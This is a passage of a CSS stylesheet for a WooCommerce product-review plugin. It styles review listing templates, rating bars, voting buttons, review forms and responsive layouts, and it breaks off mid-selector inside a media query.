.sprw-template-four span.lnr.lnr-thumbs-down {
    color: #252525;
    font-weight: 700;
}
.sprw-template-four .sprw-commentlist li .sprw-gallery-items-wrap .sprw-each-gallery-wrap img {
    border-radius: 50%;
}
.sprw-template-four .sprw-review-listing-wrap .sprw-commentlist li {
    margin-bottom: 30px;
}
.sprw-template-four.sprw-grid .sprw-review-listing-wrap .sprw-commentlist {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    margin: 0 -15px;
}
.sprw-template-four.sprw-grid .sprw-before-review-wrap {
    padding-bottom: 15px;
    position: relative;
}
.sprw-template-four.sprw-grid .sprw-before-review-wrap::after {
    content: "";
    position: absolute;
    left: -15px;
    bottom: 0;
    width: calc(100% + 31px);
    height: 1px;
    background-color: #e2e2e2;
}
.sprw-template-four.sprw-grid .sprw-review-listing-wrap .sprw-commentlist li {
    padding: 15px;
}

#reviews.sprw-template-four.sprw-grid.sprw-column-one .sprw-review-listing-wrap .sprw-commentlist li {
    width: 100%;
}
#reviews.sprw-template-four.sprw-grid.sprw-column-two .sprw-review-listing-wrap .sprw-commentlist li {
    width: 49%;
    margin-right: 2%;
}
#reviews.sprw-template-four.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li {
    width:  32%;
    margin-right: 2%;
}
#reviews.sprw-template-four.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li:nth-child(3n),
#reviews.sprw-template-four.sprw-grid.sprw-column-two .sprw-review-listing-wrap .sprw-commentlist li:nth-child(2n) {
    margin-right: 0;
}
.sprw-template-four.sprw-grid .sprw-commentlist li .sprw-gallery-items-wrap {
    margin: 10px 0 20px;
}

#reviews.sprw-template-four.sprw-grid.sprw-slider .sprw-review-listing-wrap .sprw-commentlist ul.children li {
    width: 100%;
}
.sprw-template-four.sprw-grid.sprw-slider .sprw-review-listing-wrap .sprw-commentlist li {
    padding-right: 0;
}

.sprw-template-four .sprw-before-review-wrap {
    width: 100%;
    display: flex;
    align-items: center;
    position: relative;
}
.sprw-template-four .sprw-before-review-wrap .sprw-badge-wrap {
    position: absolute;
    right: 0%;
    top: 50%;
    transform: translateY(-50%);
    padding: 10px 20px;
    background-color: #e6e6e6;
    border-radius: 5px;
    transition: all ease-in-out .15s;
}
.sprw-template-four .sprw-before-review-wrap .sprw-outer-meta-wrapper {
    padding-left: 20px;
}
.sprw-template-four .sprw-review-listing-wrap ol {
    margin: 0;
    padding: 0;
}
.sprw-template-four .sprw-commentlist .comment_container {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    flex-direction: row;
}
.sprw-template-four .sprw-commentlist .comment_container .sprw-left-review-wrapper {
    width: 140px;
    padding-right: 20px;
    text-align: center;
}
.sprw-template-four .sprw-commentlist .comment_container img.avatar {
    width: 110px;
    height: 110px;
    object-fit: cover;
    border-radius: 50%;
}
.sprw-template-four .sprw-commentlist .comment_container .comment-text {
    width: calc(100% - 140px);
    color: #535769;
    border: 1px solid #e2e2e2;
    border-radius: 30px;
    padding: 30px;
    background-color: #fff;
    font-size: 15px;
}
#reviews.sprw-template-four .sprw-commentlist .comment_container .comment-text {
    border: 1px solid #e2e2e2 !important;
}
.sprw-template-four .sprw-each-text-wrap .sprw-text-label {
    font-weight: 500;
}
.sprw-template-four .sprw-upvote-wrap.sprw-common-wrap, 
.sprw-template-four .sprw-downvote-wrapper.sprw-common-wrap{
    margin-left: 0;
    margin-right: 10px;
}

.sprw-template-four .sprw-voting-wrap {
    justify-content: flex-end;
    margin-top: 20px;
}
.sprw-template-four .ui.selection.active.dropdown:hover,
.sprw-template-four .ui.selection.active.dropdown {
    border-color: transparent;
}

.sprw-template-four .sprw-review-listing-wrap .sprw-review-title {
    font-size: 17px;
    font-weight: 600;
    margin-bottom: 15px;
    color: #535769;
}
.sprw-template-four .sprw-content-container {
    font-size: 15px;
}
.sprw-template-four a.sprw-vote-trigger {
    display: inline-block;
    height: 35px;
    width: 35px;
    text-align: center;
    line-height: 35px;
    border-radius: 50%;
    border: 2px solid #3996f9;
    font-size: 19px;
}

.sprw-template-four .sprw-inner-paginate li a.sprw-current-page,
.sprw-template-four a.sprw-vote-trigger:hover span.lnr.lnr-thumbs-down,
.sprw-template-four a.sprw-vote-trigger:hover span.lnr.lnr-thumbs-up,
.sprw-template-four .sprw-inner-paginate li a:hover,
.sprw-template-four a.sprw-vote-trigger:hover {
    color: #ffffff;
    background-color: #3996f9;
}
.sprw-template-four .sprw-inner-paginate li a {
    display: inline-block;
    height: 30px;
    line-height: 30px;
    padding: 0 10px;
    background-color: #e6e6e6;
    border-radius: 5px;
}

.sprw-template-four .sprw-rating-bar-wrap .sb_progress {
    height: 10px !important;
    border-radius: 5px;
    background-color: #e6e6e6 !important;
}

.sprw-template-four .sprw-rating-bar-wrap .sb_progress .sb_bar {
    border-radius: 10px;
    background-color: #3996f9 !important;
}

.sprw-template-four.sprw-grid .sprw-commentlist .comment_container {
    flex-direction: column;
}
.sprw-template-four.sprw-grid .sprw-commentlist .comment_container .comment-text {
    width: 100%;
}

.woocommerce .sprw-template-four.sprw-grid .sprw-commentlist li .star-rating {
    margin: 10px 0;
}
.sprw-template-four.sprw-grid .sprw-outer-meta-wrapper {
    padding-left: 20px;
}

.sprw-template-four.sprw-grid .sprw-left-review-wrap {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
}











/* template 5 design css starts here */

.sprw-template-five button, 
.sprw-template-five input, 
.sprw-template-five select, 
.sprw-template-five textarea,
.sprw-template-five {
    font-family: 'Inter', sans-serif;
    color: #232328;
    font-size: 15px;
}
.sprw-template-five .sprw-star-rating .sprw-star,
.sprw-template-five a.woocommerce-review-link:hover,
.summary .sprw-rating-container.sprw-template-five .sprw-rating-info-wrap .sprw-review-link-wrap a.woocommerce-review-link:hover {
    color: #55c34c;
}

.sprw-template-five .sprw-forms-content .comment-form{
    font-family: 'Inter', sans-serif;
}

.sprw-template-five .sprw-forms-content .comment-form label {
    line-height: 1.5;
}

.sprw-template-five #comments span.eleganticons.icon_star {
    margin-right: auto;
    margin-left: 2px;
}
.sprw-template-five .sprw-checkbox-filter-wrap {
    margin-top: 20px;
}
.sprw-template-five .sprw-average-rating-wrap .sprw-number-outer-wrap {
    background: transparent;
    padding: 0;
}
.woocommerce .sprw-template-five #comments .sprw-middle-outer-wrap {
    /* text-align: left; */
    /* padding: 30px; */
    width: 100%;
    padding-top: 5px;
}
.sprw-template-five .sprw-average-rating-wrap .sprw-middle-content-wrap {
    /* text-align: left; */
}
.sprw-template-five .sprw-average-rating-wrap {
    width: 100%;
    padding-top: 25px;
    padding-bottom: 15px;
    border-bottom: 1px solid #ccc;
}
.sprw-template-five #comments .sprw-average-rating-wrap {
    border: none;
    padding: 0;
    flex-direction: column;
    width: 170px;
}
.sprw-template-five .sprw-rating-bar-wrap {
    width: 100%;
    padding: 15px 15px 5px;
}
.sprw-template-five .sprw-review-link-wrap a.woocommerce-review-link {
    margin-top: 15px;
    margin-bottom: 15px;
}
.summary .sprw-rating-container.sprw-template-five .sprw-rating-info-wrap {
    max-width: 280px;
    padding: 0;
}
.sprw-template-five .sprw-average-rating-wrap .sprw-number-outer-wrap .sprw-rating-number-wrap {
    font-size: 50px;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 10px;
    font-family: 'Inter', sans-serif;
}
.sprw-template-five .sprw-average-rating-wrap .sprw-number-outer-wrap .sprw-rating-number-wrap span {
    font-size: 18px;
    font-weight: 400;
}
.sprw-template-five #comments .sprw-average-rating-wrap .sprw-number-outer-wrap .sprw-rating-number-wrap {
    margin-bottom: 0;
}
.sprw-template-five .sprw-each-text-wrap .sprw-text-label {
    font-weight: 500;
}
.sprw-template-five.sprw-grid .sprw-review-listing-wrap .sprw-commentlist {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    justify-content: flex-start;
}
#reviews.sprw-template-five.sprw-grid.sprw-column-one .sprw-review-listing-wrap .sprw-commentlist li {
    width: 100%;
}
#reviews.sprw-template-five.sprw-grid.sprw-column-two .sprw-review-listing-wrap .sprw-commentlist li {
    width: 48.5%;
    margin-right: 3%;
}
#reviews.sprw-template-five.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li {
    width: 31.33%;
    margin-right: 3%;
}
#reviews.sprw-template-five.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li:nth-child(3n),
#reviews.sprw-template-five.sprw-grid.sprw-column-two .sprw-review-listing-wrap .sprw-commentlist li:nth-child(2n) {
    margin-right: 0;
}
.woocommerce .sprw-template-five.sprw-grid .star-rating {
    float: left;
    margin: 5px 0 0;
}

#reviews.sprw-template-five.sprw-grid.sprw-slider .sprw-review-listing-wrap .sprw-commentlist ul.children li {
    width: 100%;
}
.sprw-template-five .ui.selection.active.dropdown:hover,
.sprw-template-five .ui.selection.active.dropdown {
    border-color: transparent;
}
.sprw-template-five #comments .sprw-rating-bar-wrap .sprw-star-wrap #sprw-skill-bars, 
.sprw-template-five #comments .sprw-rating-bar-wrap .sprw-star-wrap #sprw-skill-bar{
    width: calc(100% - 100px) !important;
}

.sprw-template-five .sprw-review-meta-container {
    font-size: 14px;
    color: #636a84;
}

.sprw-template-five #comments .sprw-rating-bar-wrap {
    width: calc(100% - 430px);
    padding: 0 40px;
    border-right: 1px solid #e1e1e1;
    border-left: 1px solid #e1e1e1;
}

.sprw-template-five #comments .sprw-rating-bar-wrap .sprw-star-wrap span.sprw-rating-count {
    width: 60px;
}

.sprw-template-five #comments .sprw-rating-bar-wrap .sprw-star-wrap:not(:first-child) {
    margin-top: 5px;
}

.sprw-template-five #comments .sprw-list-img-wrap {
    padding-left: 40px;
    width: 260px;
}

.sprw-template-five .sprw-review-meta-container span,
.sprw-template-five .sprw-review-meta-container time {
    display: inline-block;
}

.sprw-template-five .sprw-label-wrapper {
    flex-direction: column;
    align-items: flex-start;
}

.sprw-template-five .sprw-gdpr-wrap .sprw-label-wrapper {
    flex-direction: row;
    align-items: center;
}

.sprw-template-five .sprw-forms-content .comment-form .sprw-label-wrapper label.sprw-opt-label:not(:last-child) {
    margin-bottom: 8px;
}

.sprw-template-five.sprw-grid .sprw-left-review-wrap {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    align-items: center;
}
.sprw-template-five.sprw-grid .sprw-left-review-wrap .sprw-outer-meta-wrapper {
    padding-left: 10px;
    width: calc(100% - 125px);
}
.sprw-template-five.sprw-grid .sprw-outer-meta-wrapper .sprw-right-star-wrap {
    position: static;
    top: unset;
    transform: translateY(0);
    margin-bottom: 8px;
}
.sprw-template-five.sprw-grid .sprw-commentlist .comment_container .comment-text {
    padding: 0;
    width: 100%;
}

.sprw-template-five .sprw-forms-content .comment-form label.error {
    font-size: 12px;
    font-family: 'Lato', sans-serif;
    color: #ff0101;
    background-color: #ffebeb !important;
    margin-top: 5px !important;
    padding: 8px 16px !important;
    width: 100%;
    position: static !important;
}

.woocommerce .sprw-template-five .star-rating span {
    color: #55c34c;
}

.sprw-template-five .sprw-forms-content .comment-form label {
    color: #202435;
    font-size: 14px;
    font-weight: 500;
    text-transform: capitalize;
}
.sprw-template-five .sprw-forms-content .comment-form input[type="radio"]:checked + label,
.sprw-template-five .sprw-forms-content .comment-form input[type="checkbox"]:checked + label {
    font-weight: 500;
}
.sprw-template-five .sprw-forms-content .comment-form label.sprw-gdpr-lbwrap label,
.sprw-template-five .sprw-forms-content .comment-form label.sprw-gdpr-lbwrap {
    margin-bottom: 0;
}
.sprw-template-five .sprw-forms-content .comment-form label input[type="checkbox"],
.sprw-template-five .sprw-forms-content .comment-form .sprw-label-wrapper label input, 
.sprw-template-five .sprw-forms-content .comment-form label.sprw-opt-label input{
    margin-right: 10px;
}

.sprw-template-five .sprw-label-wrap .sprw-switch .sprw-field-wrap input[type="checkbox"] {
    margin-right: 8px;
}

.sprw-template-five .sprw-forms-content .comment-form .sprw-gdpr label {
    display: inline-block;
    vertical-align: middle;
}
.sprw-template-five .sprw-forms-content .comment-form input[type="email"],
.sprw-template-five .sprw-forms-content .comment-form input[type="text"] {
    height: 45px;
    line-height: 45px;
    padding: 0;
    color: #40445f;
    border: none;
    width: 100%;
    border-bottom: 1px solid #e0e0e0;
    font-size: 14px;
    outline: none;
}
.sprw-template-five .sprw-forms-content .comment-form input[type="email"]::placeholder,
.sprw-template-five .sprw-forms-content .comment-form input[type="text"]::placeholder {
    color: #40445f;
}

.sprw-template-five .sprw-label-wrap {
    display: inline-block;
}
.sprw-template-five .sprw-label-wrap:not(:last-child){
    margin-right: 20px;
}
.sprw-template-five .sprw-label-wrap span.eleganticons,
.sprw-template-five .sprw-label-wrap span.lnr {
    display: none;
}

.sprw-template-five select {
    height: 45px;
    padding: 5px 50px 5px 10px;
    text-align: left;
    width: 100%;
    border: none;
    background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='20' height='20' viewBox='0 0 20 20'%3E%3Cpath fill='%70212842' d='M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z'%3E%3C/path%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-position: right 10px center;
    appearance: none;
    background-size: 12px;
    border: 1px solid #e0e0e0;
    color: #232328;
    font-size: 15px;
}
.sprw-template-five .sprw-field-wrap {
    display: inline-block;
    vertical-align: middle;
}
.sprw-template-five .sprw-review-form-button,
.woocommerce .sprw-template-five #review_form #respond .form-submit input,
.sprw-template-five .qq-upload-button {
    padding: 18px 50px;
    background: #55c34c;
    color: #ffffff;
    box-shadow: none;
    font-size: 14px;
    font-weight: 500;
    display: inline-block;
    text-transform: capitalize;
    cursor: pointer;
    border-radius: 0;
    text-shadow: none;
}
.sprw-template-five .sprw-review-form-button {
    padding: 10px 15px;
    background: transparent;
    border: 1px solid #e2e2e2;
    color: #40445f;
    font-weight: 400;
}

.sprw-template-five .sprw-forms-content .comment-form label input[type="radio"]:before {
    height: 20px;
    width: 20px;
}
.sprw-template-five .sprw-gdpr-wrap input[type="checkbox"]::after,
.sprw-template-five .sprw-forms-content .comment-form label input[type="radio"]:before,
.sprw-template-five .sprw-label-wrap .sprw-switch .sprw-field-wrap input[type="checkbox"]::after, 
.sprw-template-five .sprw-forms-content .comment-form label input[type="checkbox"]::after{
    border-color: #c7c7c7;
}
.sprw-template-five .sprw-gdpr-wrap input[type="checkbox"]:checked::after,
.sprw-template-five .sprw-forms-content .comment-form label input[type="radio"]:checked::before,
.sprw-template-five .sprw-label-wrap .sprw-switch .sprw-field-wrap input[type="checkbox"]:checked::after, 
.sprw-template-five .sprw-forms-content .comment-form label input[type=checkbox]:checked:after{
    background-color: #55c34c;
    border-color: #55c34c;
}
.sprw-template-five .sprw-forms-content .comment-form label input[type="radio"]:checked::after{
    background-color: #ffffff;
}
.sprw-template-five .sprw-forms-content .comment-form label input[type="radio"]:before {
    border-width: 1px;
    height: 18px;
    width: 18px;
}
.sprw-template-five .sprw-forms-content .sprw-label-wrapper > label {
    margin-right: 0;
    margin-bottom: 8px;
}

.sprw-template-five .sprw-forms-content .sprw-label-wrapper > label label {
    font-weight: 400;
    font-size: 15px;
}

.sprw-template-five .sprw-forms-content .sprw-label-wrapper > label:last-child {
    margin-bottom: 0;
}
.sprw-template-five .sprw-review-form-button:hover,
.woocommerce .sprw-template-five #review_form #respond .form-submit input:hover,
.sprw-template-five .qq-upload-button:hover {
    background: #222;
    color: #fff;
}

.sprw-template-five .sprw-sorting-wrapper .sprw-switch, 
.sprw-template-five .sprw-sorting-wrapper .sprw-label {
    margin-right: 0;
}

.sprw-template-five .sprw-outer-meta-wrapper {
    font-family: 'Inter', sans-serif;
    position: relative;
    padding: 10px;
    width: calc(100% - 210px);
    min-height: 110px;
}

.sprw-template-five.sprw-grid .sprw-outer-meta-wrapper {
    border-bottom: none;
    padding-bottom: 0;
}
.sprw-template-five .sprw-outer-meta-wrapper .sprw-right-star-wrap {
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    line-height: 1;
}

.sprw-template-five strong.woocommerce-review__author {
    font-size: 15px;
    font-weight: 400;
    color: #212842;
}

.sprw-template-five .sprw-review-listing-wrap .sprw-commentlist li {
    margin-bottom: 30px;
}

.woocommerce .sprw-template-five p.stars a {
    color: #55c34c;
}

.sprw-template-five .sprw-review-listing-wrap ol {
    margin: 0;
    padding: 0;
}
.sprw-template-five .sprw-commentlist .comment_container {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
}
.sprw-template-five .sprw-commentlist .comment_container img.avatar {
    width: 140px;
    height: 140px;
    object-fit: cover;
    margin-left: 35px;
    margin-bottom: -50px;
    border: 5px solid #fff;
    z-index: 9;
}
.sprw-template-five .sprw-content-container {
    margin-bottom: 10px;
}
.sprw-template-five#reviews li .comment-text {
    margin-top: 15px !important;
    width: 100%;
}
.sprw-template-five .sprw-review-listing-wrap .sprw-review-title {
    font-size: 17px;
    font-weight: 600;
    margin-top: 0px;
    margin-bottom: 15px;
}
.sprw-template-five .description .sprw-gallery-items-wrap {
    margin-bottom: 20px;
}
.sprw-template-five .comment-text .description {
    font-size: 15px;
    border: 1px solid #e1e1e1;
    padding: 50px 35px 35px;
    color: #40445f;
    padding-top: 35px;
}
.sprw-template-five a.sprw-vote-trigger {
    display: inline-block;
    color: #202741;
    height: 30px;
    padding: 0 10px;
    text-align: center;
    line-height: 30px;
    border: 1px solid #e1e1e1;
    vertical-align: middle;
    font-size: 14px;
}
.sprw-template-five span.sprw-upvote-count-wrap.sprw-count-wrap, 
.sprw-template-five span.sprw-downvote-count-wrap.sprw-count-wrap {
    vertical-align: middle;
    margin: 0;
    height: 30px;
    line-height: 30px;
    padding: 0 10px;
    border: 1px solid #e1e1e1;
    border-left: none;
}
.sprw-template-five a.sprw-vote-trigger:hover {
    color: #000;
}
.sprw-template-five a.sprw-vote-trigger i {
    font-size: 24px;
}
.sprw-template-five .sprw-upvote-wrap.sprw-common-wrap, 
.sprw-template-five .sprw-downvote-wrapper.sprw-common-wrap {
    display: flex;
}

.sprw-template-five .sprw-upvote-wrap.sprw-common-wrap .sprw-vote-trigger:hover{
    background-color: #55c34c;
    color: #fff;
}
.sprw-template-five .sprw-downvote-wrapper.sprw-common-wrap .sprw-vote-trigger:hover{
    background-color: #cf3030;
    color: #fff;
}

.sprw-template-five .sprw-inner-paginate li a {
    display: inline-block;
    height: 30px;
    line-height: 30px;
    padding: 0 10px;
    border: 1px solid #202741;
    color: #202741;
}

.sprw-template-five .sprw-inner-paginate li a.sprw-current-page,
.sprw-template-five .sprw-inner-paginate li a:hover {
    background-color: #55c34c;
    color: #fff;
    border-color: #55c34c;
}

.sprw-template-five .sprw-rating-bar-wrap .sb_progress {
    height: 10px !important;
    background-color: #e6e6e6 !important;
}

.sprw-template-five .sprw-rating-bar-wrap .sb_progress .sb_bar {
    background-color: #55c34c !important;
}
.sprw-template-five .sprw-meta-wrap {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
.sprw-template-five .sprw-outer-meta-wrapper .sprw-badge-wrap{
    padding: 7px 10px 5px;
    border: 1px solid #e1e1e1;
    color: #222;
    line-height: 1;
    font-size: 13px;
    font-weight: 300;
    margin: 3px 0;
    display: inline-block;
}

.sprw-template-five #comments .sprw-list-img-wrap .sprw-gallery-items-wrap {
    width: 33.33%;
    margin-right: 0;
    margin-bottom: 0;
}

.sprw-template-five #comments .sprw-list-img-wrap .sprw-image-link-wrap {
    text-align: right;
}

.sprw-template-five .sprw-gdpr-wrap input[type="checkbox"]::after, 
.sprw-template-five .sprw-label-wrap .sprw-switch .sprw-field-wrap input[type="checkbox"]::after, 
.sprw-template-five .sprw-forms-content .comment-form label input[type="checkbox"]::after{
    border-radius: 0;
    background-color: #fff;
}

.sprw-template-five .sprw-input-wrap {
    border: 1px solid #ccc;
    padding: 20px 15px;
    position: relative;
    margin-bottom: 35px;
}

.sprw-template-five .sprw-forms-content .comment-form .sprw-input-wrap > label {
    position: absolute;
    top: -12px;
    background: #fff;
    padding: 0 5px;
    margin: 0;
}

.theme-twentytwentyone .sprw-template-five .sprw-forms-content .comment-form .sprw-input-wrap > label {
    background: #d1e4dd;
}

.sprw-template-five .sprw-input-wrap.sprw-recaptcha-wrap,
.sprw-template-five .sprw-input-wrap.sprw-gdpr-wrap {
    border: none;
    padding: 0;
}
.sprw-template-five .sprw-forms-content .comment-form .sprw-input-wrap.sprw-recaptcha-wrap > label ,
.sprw-template-five .sprw-forms-content .comment-form .sprw-input-wrap.sprw-gdpr-wrap > label {
    position: static;
    top: unset;
    background: unset;
    padding: 0;
    margin-bottom: 7px;
}
.sprw-template-five .sprw-input-wrap.comment-form-author,
.sprw-template-five .sprw-input-wrap.comment-form-email,
.sprw-template-five .sprw-input-wrap.sprw-select-title,
.sprw-template-five .sprw-input-wrap.sprw-review-title,
.sprw-template-five .sprw-input-wrap.sprw-review-text {
    padding-bottom: 0;
}
.sprw-template-five .sprw-forms-content .comment-form .sprw-input-wrap.comment-form-author input,
.sprw-template-five .sprw-forms-content .comment-form .sprw-input-wrap.comment-form-email input,
.sprw-template-five .sprw-forms-content .comment-form .sprw-input-wrap.sprw-review-title input[type="text"], 
.sprw-template-five .sprw-forms-content .comment-form .sprw-input-wrap.sprw-review-text input[type="email"], 
.sprw-template-five .sprw-forms-content .comment-form .sprw-input-wrap.sprw-review-text input[type="text"]{
    border-bottom: unset;
}

.sprw-template-five .sprw-input-wrap.sprw-select-title select {
    border: none;
    padding-left: 5px;
}

.sprw-template-five .sprw-input-wrap.comment-form-rating {
    padding: 20px 15px 10px;
    width: fit-content;
}
.woocommerce .sprw-template-five #review_form #respond .sprw-input-wrap.comment-form-rating .stars {
    margin: 0;
    font-size: 20px;
}

.sprw-template-five .sprw-upload-file {
    margin-bottom: 35px;
}

.sprw-template-five .ui.selection.dropdown {
    width: 100%;
    height: 46px;
    line-height: 46px;
    padding: 0;
    border: none;
    color: #202435;
    font-family: 'Inter', sans-serif;
    font-weight: 400;
    font-size: 15px;
    background: transparent;
}
.sprw-template-five .sprw-forms-content .comment-form .sprw-gdpr-wrap .sprw-label-wrapper label {
    font-size: 13px;
    color: #4c4c4c;
    padding-top: 4px;
}

.sprw-template-five .sprw-review-top-wrapper .ui.selection.dropdown {
    height: unset;
    line-height: unset;
    border: 1px solid rgba(34,36,38,.15);
    padding: .78571429em 2.1em .78571429em 1em;
}
/* overwrite select js */
.sprw-template-five .sprw-review-top-wrapper .ui.selection.dropdown i {
    right: 12px !important;
    color: #000;
    font-size: 18px;
}

.sprw-template-five.sprw-grid .comment-text .description {
    padding: 20px;
}
.sprw-template-five.sprw-grid .sprw-commentlist .comment_container img.avatar {
    margin-left: 15px;
    width: 110px;
    height: 110px;
}
.sprw-template-five.sprw-grid .sprw-outer-meta-wrapper {
    width: calc(100% - 150px);
}
.sprw-template-five.sprw-grid .sprw-meta-wrap {
    margin-bottom: 3px;
}
/* overwrite select down arrow css */
.sprw-template-five .ui.selection.dropdown i {
    font-size: 20px;
    right: 0 !important;
}

.sprw-template-five .sprw-voting-wrap {
    margin-top: 20px;
}

.sprw-slider-outer-wrapper .sprw-gallery-slider {
    display: flex;
    flex-wrap: wrap;
    max-width: 450px;
}

.sprw-slider-outer-wrapper .sprw-gallery-slider .sprw-slider-img {
    width: 32%;
    margin-right: 2%;
    margin-top: 2%;
    cursor: pointer;
}

.sprw-slider-outer-wrapper .sprw-gallery-slider .sprw-slider-img video {
    max-width: 100%;
    height: auto;
}

.sprw-slider-outer-wrapper .sprw-gallery-slider .sprw-slider-img:nth-child(3n) {
    margin-right: 0;
}

.sprw-inner-paginate {
    margin-bottom: 30px;
    border-bottom: none !important;
}
img.sprw-ajax-loader {
    margin-bottom: 20px;
}

/* Theme compatible css */
.comment-form input {
    min-width: 20px;
}
input[type=checkbox]:after {
    transform: rotate(0deg) !important;
}
.ui.dropdown .menu>.item {
    font-size: 14px !important;
}
.sprw-review-listing-wrap .sprw-commentlist li {
    list-style: none;
}
#reviews li .comment-text {
    margin: 0 !important;
    border: none !important;
    /* padding: 0 !important; */
}

.sprw-template-one .sprw-commentlist .comment_container img.avatar{
    max-width: 95px !important;
    max-height: 95px !important;
}
.sprw-template-two .sprw-commentlist .comment_container img.avatar{
    max-width: 110px !important;
    max-height: 110px !important;
}
.sprw-template-three .sprw-commentlist .comment_container img.avatar{
    max-width: 95px !important;
    max-height: 95px !important;
    border-radius: 0;
}
.sprw-template-four .sprw-commentlist .comment_container img.avatar{
    max-width: 140px !important;
    max-height: 140px !important;
}
.sprw-template-five .sprw-commentlist .comment_container img.avatar {
    max-width: 140px !important;
    max-height: 140px !important;
    border-radius: 0;
    margin-bottom: -10px;
}

.sprw-template-five a.sprw-load-more-trigger,
.sprw-template-three a.sprw-load-more-trigger {
    text-decoration: none;
}

ol.sprw-commentlist {
    list-style: none;
}

.woocommerce #reviews.sprw-reviews {
    flex-wrap: wrap;
}

.theme-astra.woocommerce #reviews #review_form_wrapper,
.theme-astra.woocommerce #reviews.sprw-reviews #comments {
    width: 100%;
    padding: 0;
}

.sprw-template-one .sprw-input-wrap.sprw-review-title ,
.sprw-template-two .sprw-input-wrap.sprw-review-title ,
.sprw-template-three .sprw-input-wrap.sprw-review-title ,
.sprw-template-four .sprw-input-wrap.sprw-review-title ,
.sprw-template-five .sprw-input-wrap.sprw-review-title {
    clear: both;
}

.sprw-template-four .sprw-outer-meta-wrapper .sprw-badge-wrap {
    position: relative;
    z-index: 9;
}

.woocommerce-tabs #reviews.sprw-reviews .comment-form-author, 
.woocommerce-tabs #reviews.sprw-reviews .comment-form-email {
    float: left;
    width: calc(50% - 1rem);
}
.woocommerce-tabs #reviews.sprw-reviews .comment-form-author input[type="text"], 
.woocommerce-tabs #reviews.sprw-reviews .comment-form-email input[type="email"]{
    width: 100%;
}
.woocommerce-tabs #reviews.sprw-reviews .comment-form-email {
    margin-left: 2rem;
}

.sprw-template-one .sprw-review-listing-wrap .sprw-commentlist > li,
.sprw-template-two .sprw-review-listing-wrap .sprw-commentlist > li,
.sprw-template-three .sprw-review-listing-wrap .sprw-commentlist > li,
.sprw-template-four .sprw-review-listing-wrap .sprw-commentlist > li,
.sprw-template-five .sprw-review-listing-wrap .sprw-commentlist > li {
    margin-left: 0;
    margin-right: 0;
}

.sprw-template-one a.sprw-vote-trigger,
.sprw-template-two a.sprw-vote-trigger,
.sprw-template-three a.sprw-vote-trigger,
.sprw-template-four a.sprw-vote-trigger,
.sprw-template-five a.sprw-vote-trigger {
    text-decoration: none;
}

body.woocommerce-shop .sprw-template-two .sprw-average-rating-wrap .sprw-number-outer-wrap .sprw-average-rating-star,
body.woocommerce-shop .sprw-template-four .sprw-average-rating-wrap .sprw-number-outer-wrap .sprw-average-rating-star {
    margin-top: 0;
}

body.woocommerce-shop .product .sprw-rating-container .sprw-rating-info-wrap {
    justify-content: center;
}

body.woocommerce-shop .sprw-rating-container {
    width: 100%;
}

body.woocommerce-shop .sprw-star-wrap #sprw-skill-bars {
    min-width: unset;
}
body.woocommerce-shop .sprw-star-wrap span.sprw-rating-count {
    width: 52px;
}
.product .sprw-rating-container > a.woocommerce-review-link {
    display: flex;
}

.product .sprw-rating-container a.woocommerce-review-link span.eleganticons.arrow_carrot-down {
    margin-left: 8px;
    line-height: 1.5;
}

body.rtl .product .sprw-rating-container a.woocommerce-review-link span.eleganticons.arrow_carrot-down {
    margin-left: 0;
    margin-right: 8px;
}

.woocommerce-tabs .sprw-template-two#reviews p.stars a {
    color: #212842;
}

.comment-text .sprw-each-text-wrap {
    display: flex;
    flex-wrap: wrap;
}

.woocommerce ul.products .product a {
    color: #000;
}

.comment-text .sprw-each-text-wrap .sprw-text-content {
    padding-left: 10px;
}

body.rtl .comment-text .sprw-each-text-wrap .sprw-text-content {
    padding-left: 0;
    padding-right: 10px;
}

.sprw-template-four .sprw-commentlist .comment_container img.avatar {
    max-height: 110px !important;
    float: none !important;
}

.g-recaptcha > div {
    max-width: 100%;
}
.sprw-comment-awaiting-moderation {
    padding: 15px 20px;
    background: #ececec;
    margin: 30px 0;
    font-size: 16px;
}

/* responsive css starts here */

@media screen and (max-width: 920px) {

}

@media screen and (max-width: 768px) {
    div.pp_pic_holder {
        max-width: 620px;
    }
    .woocommerce-tabs #reviews.sprw-reviews .comment-form-author, 
    .woocommerce-tabs #reviews.sprw-reviews .comment-form-email {
        width: 100%;
        margin-left : 0;
        margin-right: 0;
    }
    .woocommerce-tabs #reviews.sprw-reviews.sprw-template-five .sprw-input-wrap.comment-form-author,
    .woocommerce-tabs #reviews.sprw-reviews.sprw-template-five .sprw-input-wrap.comment-form-email {
        margin-bottom: 30px;
    }
    #reviews.sprw-template-two.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li,
    #reviews.sprw-template-four.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li {
        width: 49%;
        margin-right: 2%;
    }
    #reviews.sprw-template-two.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li:nth-child(3n),
    #reviews.sprw-template-four.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li:nth-child(3n) {
        margin-right: 2%;
    }
    #reviews.sprw-template-one.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li,
    #reviews.sprw-template-three.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li,
